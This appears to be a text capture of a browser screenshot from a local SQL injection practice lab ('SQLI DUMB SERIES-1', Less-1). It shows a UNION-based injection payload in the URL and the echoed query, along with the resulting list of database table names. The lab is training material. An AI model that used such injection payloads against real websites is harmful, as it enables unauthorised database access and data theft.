 127.0.0.1:8090/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20i...
Update
Apps
Remote Acces...
Shodan Searc...
Mobile-Friend...
Manual:LocalS...
C
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- '
LIMIT 0,1
Your Login name:referers,uagents,users,emails
Your Password:3
SQLI DUMB SERIES-1